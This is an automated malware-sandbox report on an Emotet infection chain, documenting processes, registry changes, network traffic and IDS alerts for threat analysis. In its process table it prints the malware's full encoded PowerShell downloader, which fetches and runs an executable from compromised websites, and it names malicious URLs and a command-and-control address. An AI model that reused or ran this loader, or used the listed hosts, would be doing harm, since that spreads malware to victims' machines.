| URL: | http://sofiarebecca.com/ybfm/multifunctional-XhmwQuIS-uBXA6FSMcoaXT2/7427993-1AJW4cmy-profile/P0jkvy-gwgs3qvm/ |
| Full analysis: | https://app.any.run/tasks/270c18b1-b0b2-489d-8158-78af1042afb0 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 15:16:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 483B26982D92B453121600A209BF8AB4 |
| SHA1: | 2785CB70CBBAE1FA9D68F26C4BEAD3BA4D43DF16 |
| SHA256: | 75488BF25239CFCCA20BD0B6A0107C6A67EB516385837EFEEDA76E30CDBCCCF5 |
| SSDEEP: | 3:N1KNKViyTD47RII9Nb9aKuEbJFcPNPRxayTj:CYlTE7R3mEdFcPN5xt |
MALICIOUS

Drops known malicious document
- firefox.exe (PID: 3904)
- WINWORD.EXE (PID: 3800)

Application was dropped or rewritten from another process
- 543.exe (PID: 1896)
- serialfunc.exe (PID: 2448)
- 543.exe (PID: 2424)
- serialfunc.exe (PID: 2088)
Downloads executable files from the Internet
- powershell.exe (PID: 2608)
Emotet process was detected
- 543.exe (PID: 2424)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2088)
EMOTET was detected
- serialfunc.exe (PID: 2088)
Connects to CnC server
- serialfunc.exe (PID: 2088)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2608)
Executable content was dropped or overwritten
- powershell.exe (PID: 2608)
- 543.exe (PID: 2424)
Creates files in the program directory
- firefox.exe (PID: 3904)
Starts Microsoft Office Application
- firefox.exe (PID: 3904)
- WINWORD.EXE (PID: 3800)
Creates files in the user directory
- powershell.exe (PID: 2608)
Application launched itself
- WINWORD.EXE (PID: 3800)
PowerShell script executed
- powershell.exe (PID: 2608)
Starts itself from another location
- 543.exe (PID: 2424)
Connects to server without host name
- serialfunc.exe (PID: 2088)
INFO
Application launched itself
- firefox.exe (PID: 3904)
- firefox.exe (PID: 2412)
Reads Internet Cache Settings
- firefox.exe (PID: 3904)
Creates files in the user directory
- firefox.exe (PID: 3904)
- WINWORD.EXE (PID: 3800)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2144)
- WINWORD.EXE (PID: 3800)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2608)
- 543.exe (PID: 2424)
Reads CPU info
- firefox.exe (PID: 3904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
13
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1560 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3904.3.818885202\1431381812" -childID 1 -isForBrowser -prefsHandle 1692 -prefMapHandle 1688 -prefsLen 1 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3904 "\\.\pipe\gecko-crash-server-pipe.3904" 1712 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 1896 | "C:\Users\admin\543.exe" | C:\Users\admin\543.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2088 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2144 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Mozilla Firefox\firefox.exe" "http://sofiarebecca.com/ybfm/multifunctional-XhmwQuIS-uBXA6FSMcoaXT2/7427993-1AJW4cmy-profile/P0jkvy-gwgs3qvm/" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2424 | --fcb73a32 | C:\Users\admin\543.exe | 543.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2448 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 543.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2472 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3904.20.1103098953\1980925358" -childID 3 -isForBrowser -prefsHandle 4016 -prefMapHandle 4020 -prefsLen 7298 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3904 "\\.\pipe\gecko-crash-server-pipe.3904" 4036 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2608 | powershell -w hidden -en JABFAHcAbABxAHcAeAB0AHcAdwA9ACcAUwBxAGgAaABqAGEAbABwAG0AbwBvACcAOwAkAEQAbwB4AGsAZQBsAGcAbwBkACAAPQAgACcANQA0ADMAJwA7ACQATQBsAHcAZQBjAHIAdwB5AGgAZAB3AHEAPQAnAEcAZgB2AHIAZABxAHYAaABjAHgAYwAnADsAJABQAGgAdABjAGEAbgBkAHoAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABvAHgAawBlAGwAZwBvAGQAKwAnAC4AZQB4AGUAJwA7ACQATgB1AHUAcABpAGQAdgBrAD0AJwBSAHQAagBxAHQAaQBlAGsAcwByAHUAagBnACcAOwAkAEYAeABpAG8AdwByAG8AZwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgBXAEUAYgBDAGwAaQBlAE4AVAA7ACQAQQBmAHQAdgBuAGYAaQBuAHgAZgBwAGEAbAA9ACcAaAB0AHQAcABzADoALwAvAG4AYQBnAGUAbAAuAHAAaQBuAHQAbwBnAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAGcAZQA5ADYAOAA4AC8AKgBoAHQAdABwADoALwAvAHIAZQBjAHIAZQBhAHQAZQAuAGIAaQBnAGYAaQBsAG0AcAByAG8AZAB1AGMAdABpAG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgB4ADgAdgBmADkAagAxADUAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAGkAbgBlAHQAaQA5AC4AYwBvAG0ALwA2AHUAaQA3AG0ALwB4AGwAcwB3AGQAagA2AC8AKgBoAHQAdABwADoALwAvAGkAbgB2AGkAcwBpAG8AbgAtAG0AZQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AOQB6ADMANwA1ADAAMQAvACoAaAB0AHQAcAA6AC8ALwBoAGEAbgBhAGkAbQBjAGgAdQByAGMAaAAuAG4AZQB0AC8AagA2AGQANgA0ADUAYgAvADAANQA5AGQAZwByAHoANwAvACcALgAiAHMAUABgAEwASQBUACIAKAAnACoAJwApADsAJABLAHIAegBmAGkAegBjAHcAbwBqAGUAbQBuAD0AJwBOAGcAdgBpAGQAeAB0AHoAYgB5ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACAAaQBuACAAJABBAGYAdAB2AG4AZgBpAG4AeABmAHAAYQBsACkAewB0AHIAeQB7ACQARgB4AGkAbwB3AHIAbwBnAC4AIgBkAG8AdwBOAGwATwBhAGAAZABmAGAAaQBgAGwARQAiACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACwAIAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAEoAbwBpAGUAbgBiAHMAeABtAHcAPQAnAFgAbwB4AHYAZwBwAHYAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFAAaAB0AGMAYQBuAGQAegByACkALgAiAGwAZQBgAE4ARwB0AEgAIgAgAC0AZwBlACAAMwA3ADUAMgA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAE8AbgB4AHAAegByAHIAeAA9ACcATgB0AGgAZwBmAHEAbAB1AHEAYQAnADsAYgByAGUAYQBrADsAJABUAGwAbwBhAHgAcwBtAGMAPQAnAEMAbAB0AHEAcABtAHQAZgB1AHkAeQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABVAHAAbwBiAHkAawB3AGcAZgBsAD0AJwBNAGEAegB1AHoAbABkAGUAeAByAHYAbQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3904.13.1087627498\852165200" -childID 2 -isForBrowser -prefsHandle 2884 -prefMapHandle 2888 -prefsLen 5996 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3904 "\\.\pipe\gecko-crash-server-pipe.3904" 2900 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
Total events
3 683
Read events
2 805
Write events
717
Delete events
161
Modification events
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: E13C051803000000 | |||
| (PID) Process: | (2412) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: B489021803000000 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (3904) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
| (PID) Process: | (3800) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | )$b |
Value: 29246200D80E0000010000000000000000000000 | |||
Executable files
2
Suspicious files
74
Text files
21
Unknown types
54
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3904 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4.tmp | — | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4 | jsonlz4 | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\base-track-digest256.sbstore | binary | |
MD5:— | SHA256:— | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3904 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
27
DNS requests
66
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3904 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3904 | firefox.exe | POST | 200 | 172.217.22.3:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |
3904 | firefox.exe | POST | 200 | 172.217.22.3:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |
3904 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3904 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
2608 | powershell.exe | GET | 200 | 206.221.182.74:80 | http://recreate.bigfilmproduction.com/wp-includes/2x8vf9j1507/ | US | executable | 464 Kb | malicious |
2088 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/ARCkEe5Vb | US | flc | 132 b | malicious |
3904 | firefox.exe | GET | 200 | 66.147.244.173:80 | http://sofiarebecca.com/ybfm/multifunctional-XhmwQuIS-uBXA6FSMcoaXT2/7427993-1AJW4cmy-profile/P0jkvy-gwgs3qvm/ | US | document | 88.4 Kb | suspicious |
3904 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3904 | firefox.exe | 2.16.186.112:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
3904 | firefox.exe | 66.147.244.173:80 | sofiarebecca.com | Unified Layer | US | malicious |
3904 | firefox.exe | 52.89.218.39:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3904 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3904 | firefox.exe | 13.225.78.55:443 | firefox.settings.services.mozilla.com | — | US | suspicious |
3904 | firefox.exe | 143.204.101.13:443 | content-signature-2.cdn.mozilla.net | — | US | suspicious |
3904 | firefox.exe | 143.204.101.101:443 | tracking-protection.cdn.mozilla.net | — | US | malicious |
3904 | firefox.exe | 216.58.207.46:443 | www.youtube.com | Google Inc. | US | whitelisted |
3904 | firefox.exe | 35.167.176.126:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2608 | powershell.exe | 185.126.218.176:443 | nagel.pintogood.com | Netinternet Bilisim Teknolojileri AS | TR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
detectportal.firefox.com |
| whitelisted |
sofiarebecca.com |
| suspicious |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
push.services.mozilla.com |
| whitelisted |
autopush.prod.mozaws.net |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
d228z91au11ukj.cloudfront.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3904 | firefox.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3904 | firefox.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2608 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2608 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2608 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2608 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2608 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2608 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2608 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2088 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |